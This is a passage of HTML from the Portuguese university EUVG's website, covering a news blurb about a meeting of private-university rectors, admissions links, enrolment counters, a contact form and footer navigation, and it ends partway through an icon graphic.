					<p>A primeira reunião do Colégio Universitário da Associação Portuguesa de Ensino Superior Privado congrega todos os reitores e diretores de instituições de ensino superior universitário, com o objetivo de promover o diálogo estratégico, o reforço da cooperação interinstitucional e a reflexão sobre temas estruturantes para o futuro do setor.</p>
				</div>
			
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8027c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8027c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c425eb9" data-id="c425eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d76e825 elementor-align-center elementor-widget elementor-widget-button" data-id="d76e825" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/noticias-e-eventos/noticias/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todas as notícias </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c88289f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c88289f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64c2753" data-id="64c2753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5249a5d elementor-widget elementor-widget-heading" data-id="5249a5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Candidaturas​</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bbee11 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7bbee11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-ce3754e" data-id="ce3754e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d7d7d2 elementor-widget elementor-widget-heading" data-id="8d7d7d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Concurso Institucional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b8722d elementor-align-center elementor-widget elementor-widget-button" data-id="2b8722d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/informacao-geral/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-f27c769" data-id="f27c769" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-be0bca1" data-id="be0bca1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ba729e elementor-widget elementor-widget-heading" data-id="6ba729e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Acesso <br>Maiores de 23</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1200581 elementor-align-center elementor-widget elementor-widget-button" data-id="1200581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/maiores-de-23/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-6f17164" data-id="6f17164" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-a277644" data-id="a277644" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8bae1b elementor-widget elementor-widget-heading" data-id="e8bae1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MPIC e Reingresso</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9a5f76 elementor-align-center elementor-widget elementor-widget-button" data-id="f9a5f76" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5e7f9df" data-id="5e7f9df" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-1d5bbb3" data-id="1d5bbb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3074f4 elementor-widget elementor-widget-heading" data-id="c3074f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CTSP,  TOCS e TDET</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6e3a23 elementor-align-center elementor-widget elementor-widget-button" data-id="c6e3a23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/ctsp-tocs-e-tdet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-114b77d" data-id="114b77d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5458b8c" data-id="5458b8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f41b3a2 elementor-widget elementor-widget-heading" data-id="f41b3a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Estudante Internacional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46a0cdc elementor-align-center elementor-widget elementor-widget-button" data-id="46a0cdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8382f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8382f42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d350e2" data-id="9d350e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf007d6 elementor-widget elementor-widget-heading" data-id="bf007d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sobre nós​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9fdacb6 elementor-widget elementor-widget-text-editor" data-id="9fdacb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fique a par de tudo o que acontece na EUVG</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d903b88 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d903b88" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd50bfa" data-id="cd50bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eeed18 elementor-widget__width-initial animated-fast elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-counter" data-id="9eeed18" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Docentes</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="90" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bcfc0b2" data-id="bcfc0b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cea3180 elementor-widget__width-initial animated-fast elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-counter" data-id="cea3180" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">estudantes</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="700" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbd9d11" data-id="fbd9d11" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a76334 elementor-widget__width-initial animated-fast elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-counter" data-id="5a76334" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Anos de ensino</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="1200" data-to-value="25" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e586b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8e586b3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8d75ae" data-id="c8d75ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afe7404 elementor-align-center elementor-widget elementor-widget-button" data-id="afe7404" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/sobre-nos/euvg/historia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais sobre a EUVG</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9885166 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9885166" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b55fc8" data-id="4b55fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d66534 elementor-widget elementor-widget-heading" data-id="2d66534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quer saber <br>
mais informações?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-188ddde elementor-widget elementor-widget-text-editor" data-id="188ddde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Preencha o formulário e entraremos em contacto consigo!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2a9dc9" data-id="c2a9dc9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6cd4a8b" data-id="6cd4a8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fb95 elementor-widget elementor-widget-shortcode" data-id="3c6fb95" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<div class="app-flo-forms app-flo-forms_7034" data-form_id="7034">
  <form class="flo-form" enctype="multipart/form-data" >
    <flo-form v-bind:form_id="7034"></flo-form>
    <input type="hidden" name="flo_fid" value="7034">
    <div class="flo overlay-loader">
      <div class="loader"><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
    </div>
    <div class="flo-response"></div>
    <div class="flo-response-error"></div>
  </form>
</div>	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a02b67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0a02b67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d151ea2" data-id="d151ea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-df987fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="df987fb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5443c57" data-id="5443c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72dba6e elementor-widget elementor-widget-heading" data-id="72dba6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">As histórias dos nossos estudantes​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba7cb1d elementor-align-left elementor-widget elementor-widget-button" data-id="ba7cb1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/conte-a-sua-historia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Conte-nos a sua!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c89496f" data-id="c89496f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02207a0 elementor-widget elementor-widget-video" data-id="02207a0" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://www.euvg.pt/wp-content/uploads/2022/12/Kit-de-Ferramentas-Animaes-Whiteboard_free-5.mp4" controls="" preload="metadata" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-10 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-right-golden site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-row ft-ro-m-dir-column ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-35" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="312" src="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png" alt="" class="wp-image-83997" style="width:293px;height:auto" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-768x234.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-600x183.png 600w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB.png 1419w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-3">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-top content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Informação para</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/futuros-estudantes/">Futuros Estudantes</a><br />
<a href="https://www.euvg.pt/estudantes/">Estudantes</a><br />
<a href="https://www.euvg.pt/colaboradores">Colaboradores</a><br />
<a href="https://www.euvg.pt/comunidade/">Comunidade</a><br />
<a href="https://www.euvg.pt/alumni/">Alumni</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Menu Principal</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/ementa/">Cantina/Bar</a><br />
<a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a><br />
<a href="https://www.euvg.pt/ensino/">Ensino</a><br />
<a href="https://www.euvg.pt/candidaturas">Candidaturas</a><br />
<a href="https://www.euvg.pt/investigacao">Investigação</a><br />
<a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><br />
<a href="https://www.euvg.pt/sobre-nos">Sobre Nós</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title">Entre em Contacto</h2>			<div class="textwidget"><p>Tel 239 444 444<br />
(Custo da chamada para rede fixa nacional)<br />
Email geral@euvg.pt<br />
www.euvg.pt</p>
<p>Campus Universitário<br />
Av. José R. Sousa Fernandes<br />
3020-210 Coimbra</p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-center content-mobile-align-left content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/Euvg.pt" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a><a href="https://www.instagram.com/euvg.pt/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
